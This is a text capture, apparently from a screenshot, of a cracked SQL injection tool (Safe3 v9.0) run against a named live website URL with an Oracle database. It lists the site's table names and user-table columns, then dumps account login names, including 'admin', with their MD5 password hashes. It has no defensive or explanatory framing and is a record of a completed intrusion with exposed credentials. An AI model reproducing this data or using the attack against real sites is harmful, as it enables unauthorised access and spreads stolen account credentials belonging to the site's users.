 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://test.hzyibai.com/getNewsDetail.do?newsID=7093 GET 浏览 注入
类型 Number 数据库 ORACLE 字段 12 索引 2 关键字 库名 ORCL 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
MANAGER_ROLE
MED_BAND
MED_GIFT
MED_INTEGRAL_RULE
MED_PRODUCT_GIFT_ITEM
MED_PRODUCT_PROMOTION
MED_USER_ACCOUNT_LOG
MED_USER_RANK
MENUBAR
MESSAGES
MESSAGES_REPLY
NEWS
NEWS_TYPE
ORDER_CONFIRM_ITEM
ORDER_INFO
ORDER_ITEM
ORDER_LOGISTICS
ORDER_OOS_ITEM
ORDER_PROMO_ITEM
ORDER_RECORD
ORDER_RETURN_ITEM
PERMISSIONS
TOP_TRADE_PERMISSIONS
TYPE
TYPE_CUSTOM
TYPE_CUSTOM_DETAIL
TYPE_ITEM
USERS
USER_ACCOUNT
USER_FAVORITE
USER_INTEGRAL
积分生成规则
获取字段名
FROZEN_POINTS
NICK_NAME
USER_ID
LOGIN_NAME
LOGIN_PASSWORD
USER_NICKNAME
USER_NAME
EMAIL
ANSWER
QUESTION
SEX
BIRTHDAY
USER_MONEY
FROZEN_MONEY
PAY_POINTS
USER_LEVEL
STATE
MOBILE
PHONE
USER_ADDRESS
POST_CODE
PIC_URL
LOCATION
LAST_IP
PARENT_ID
PARENT_NAME
LOGIN_AMOUNT
FAILTURE_AMOUNT
CREATE_DATE
UPDATE_DATE
LOGIN_DATE
LOGIN_ERROR_DATE
获取数据
LOGIN_NAME LOGIN_PASSWORD
duanmiaocesh... 96E79218965EB72C92A549DD5A330112
dfgfh 96E79218965EB72C92A549DD5A330112
duanmiaoceshi 96E79218965EB72C92A549DD5A330112
1111111 96E79218965EB72C92A549DD5A330112
spf123456 96E79218965EB72C92A549DD5A330112
duanmiaocesh... 96E79218965EB72C92A549DD5A330112
admin 96E79218965EB72C92A549DD5A330112
yanshengtang 96E79218965EB72C92A549DD5A330112
spf1234561 96E79218965EB72C92A549DD5A330112
wangnanaceshi2 96E79218965EB72C92A549DD5A330112
admin111 6512BD43D9CAA6E02C990B0A82652DCA
admin1111 96E79218965EB72C92A549DD5A330112
yanshengtang1 96E79218965EB72C92A549DD5A330112
状态